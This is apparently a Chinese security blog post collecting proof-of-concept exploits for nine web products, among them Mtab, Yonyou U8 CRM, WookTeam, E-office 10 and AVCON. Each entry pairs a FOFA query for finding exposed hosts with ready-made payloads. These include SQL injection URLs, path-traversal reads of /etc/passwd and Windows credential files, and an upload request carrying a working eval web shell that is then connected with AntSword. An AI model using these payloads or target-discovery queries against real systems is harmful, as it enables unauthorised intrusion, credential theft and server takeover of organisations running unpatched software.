

Mtab书签导航程序LinkStoregetlcon存在SQL注入漏洞

描述:Mtab书签导航程序 LinkStore/getIcon 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限

fofa语法:title="Mtab书签"



POC:

POST /LinkStore/getIcon HTTP/2

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

Content-Type: application/json

Content-Length: 11

{"url":"*"}

漏洞复现:

fofa中搜索资产,共有215条数据匹配

以下是页面访问特征



访问http://xxx.xxx.xxx.xxx/LinkStore/getlcon

当前页面抓包,修改GET请求为POST请求



将数据包放入到sqlmap中进行测试,漏洞存在

用友CRM客户关系管理help.php存在任意文件读取漏洞



描述:用友U8 CRM是一款针对代理销售服务行业设计的管理软件,它集客户关系管理(CRM)、呼叫中心和自动化(OA)核心应用于一体,提供前端营销、后端业务处理及员工管理的一体化解决方案。该系统的help.php文件中接口存在任意文件读取漏洞,攻击者在未登录的情况下即可进行漏洞利用。

fofa语法:body="用友 U8CRM"

POC:http://xxx.xxx.xxx.xxx/pub/help.php?key=YTozOntpOjA7czoyNDoiLy4uLy4uLy4uL2FwYWNoZS9waHAuaW5pIjtpOjE7czoxOiIxIjtpOjI7czoxOiIyIjt9

漏洞复现:

fofa中所搜资产,共有1314条数据匹配



以下为登录页面以及页面特征

在url后面添加Payload

在这个也买你查找error_log可以看到此系统的安装路径,如果是C盘,可以查看更多敏感信息

URL中key的内容是经过base64加密的,原本为以下内容

a:3:{i:0;s:24:"/../../../apache/php.ini";i:1;s:1:"1";i:2;s:1:"2";}

如果直接在URL中拼接以上内容是无法进行文件读取的

以下是一些常用的敏感windows文件路径

C:\boot.ini //查看系统版本

C:\Windows\System32\inetsrv\MetaBase.xml //IIS配置文件

C:\Windows\repair\sam //存储系统初次安装的密码

C:\Program Files\mysql\my.ini //Mysql配置

C:\Program Files\mysql\data\mysql\user.MYD //Mysql root

C:\Windows\php.ini //php配置信息

C:\Windows\my.ini //Mysql配置信息

C:\Windows\win.ini //Windows系统的一个基本系统配置文件



WookTeam轻量级的团队在线协作系统接口searchinfo存在SQL注入漏洞

描述:WookTeam /api/users/serchinfo接口存在SQL注入漏洞,未经身份验证的恶意攻击者可以利用SQL注入漏洞获取数据库中的信息(例如管理员后台密码、站点用户个人信息)等,攻击者甚至可以在高权限下向服务器写入命令,进一步获取服务器系统权限

fofa语法:title="Wookteam"

POC:

http://xxx.xxx.xxx.xxx/api/users/searchinfo?where[username]=1') UNION ALL SELECT NULL,CONCAT(0x71627a7a71,0x6a4e626c59524676474f4d446d666c50475265514a7879586f6b4271584365526678617575704f72,0x7162707671),NULL,NULL,NULL#



漏洞复现:

fofa中搜索资产,共有673条数据匹配

以下为登录页面以及页面特征



访问/api/users/searchinfo接口,会显示当前系统中存在哪些用户

构造Payload,在url后面添加单引号发现报错了,很明显存在SQL注入漏洞

将URL放入到sqlmap中进行测试









智慧校园(安校易)管理系统存在文件上传漏洞

描述:智慧校园(安校易—)管理系统/Tool/ReceiveClassVideo.ashx接口存在任意文件上传漏洞,攻击者可通过该漏洞上传任意文件到服务器上,包括木马后门文件,导致服务器权限被控制。

fofa语法:title="智慧综合管理平台登入"

POC:

POST /Tool/ReceiveClassVideo.ashx?file_tmid=798&orgid=1&classID=1 HTTP/1.1

Host: xxx.xxx.xxx.xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0

Content-Length: 374

Accept: application/json, text/javascript, /; q=0.01

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2,

Connection: close

Content-Type: multipart/form-data; boundary=----dqdaieopnozbkapjacdbdthlvtlyl

X-Requested-With: XMLHttpRequest

Accept-Encoding: gzip

------dqdaieopnozbkapjacdbdthlvtlyl

Content-Disposition: form-data; name="File1"; filename="1.aspx"

Content-Type: image/jpeg

<%@ Page Language="Jscript" validateRequest="false" %>

<%

function xxxx(str)

{

return eval(str,"unsafe");

}

%>

<%var a = Request.Item["pass"];%>

<%var b = xxxx(a);%>

<%Response.Write(b);%>

------dqdaieopnozbkapjacdbdthlvtlyl--



漏洞复现:

fofa搜索资产,共有134条数据匹配

以下为登陆页面以及页面特征

当前页面抓包构造数据包

返回内容报错可以不用管,但是我尝试了其他的系统只有报“保存班级视频表失败”的错误才成功



使用蚁剑进行连接

连接成功后目标不存在域环境



泛微E-office 10 schema_mysql接口敏感信息泄露漏洞

描述:泛微E-Office 10是一款企业级办公自动化系统,主要用于优化和管理企业的文档、信息流转、协作与沟通工作流程。该系统的schema_mysql接口存在敏感信息泄露漏洞。

fofa语法:body="eoffice_loading_tip" && body="eoffice10"

POC:http://xxx.xxx.xxx.xxx/eoffice10/empty_scene/db/schema_mysql.sql

漏洞复现:

fofa搜索资产,共有4868条数据匹配

以下为登陆页面以及页面特征

当前页面抓包构造Payload







AVCON-系统管理平台download.action存在任意文件读取漏洞

描述:AVCON-系统管理平台download.action存在任意文件读取漏洞,攻击者可通过该漏洞读取配置文件信息,造成信息泄露漏洞。

fofa语法:title="AVCON-系统管理平台"

POC:http://xxx.xxx.xxx.xxx/download.action?filename=../../../../../../../../etc/passwd

漏洞复现:

fofa搜索资产,共有50条资产匹配

以下为登录页面以及页面特征

当前页面抓包构造payload







智互联(深圳)科技有限公司SRM智联云采系统download存在任意文件读取漏洞

描述:智联云采是一款针对企业供应链管理难题及智能化转型升级需求而设计的解决方案,智联云采依托人工智能、物联网、大数据、云等技术,通过软硬件系统化方案,帮助企业实现供应商关系管理和采购线上化、移动化、智能化,提升采购和协同效率,进而规避供需风险,强化供应链整合能力,构建企业利益共同体。该系统SRM2.0 runtimeLog/download接口存在任意文件读取漏洞,未经身份验证的远程攻击者可以通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)等,导致网站处于极度不安全状态。

fofa语法:title=="SRM 2.0"

POC:http://xx.xx.xx.xx/adpweb/static/..;/a/sys/runtimeLog/download?path=c:\windows\win.ini

漏洞复现:

fofa搜索资产,共有744条数据匹配 以下是登陆页面以及页面特征

以下是登陆页面以及页面特征

当前页面抓包,构造payload



科荣AIO管理系统endTime参数存在SQL注入漏洞



描述:科荣AIO endTime接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息(如:管理员后台密码、站点用户个人信息)之外,甚至在高权限的情况下可以向服务器中写入木马,进一步获取服务器系统权限。



fofa语法:body="changeAccount('8000')"



POC:http://xx.xx.xx.xx/moffice?op=showWorkPlanList&type=1&beginTime=1&endTime=1*&sid=1

漏洞复现:

fofa搜索资产,共有1611条数据匹配

以下为登录页面以及页面特征

构造payload访问

从返回结果看是存在查询操作,可能与数据库有交互

放入到sqlmap中进行测试



安美数字酒店宽带运营系统weather.php任意文件读取漏洞

描述:安美数字酒店宽带运营胸痛weather.php接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件,导致网站处于极度不安全状态。



fofa语法:app="安美数字-酒店宽带运营系统"

POC:http://xx.xx.xx.xx/user/weather.php?Lang=../../../etc/passwd

漏洞复现:

fofa搜索资产,共有19条数据匹配

以下为登录页面以及页面特征

构造payload拼接到url后面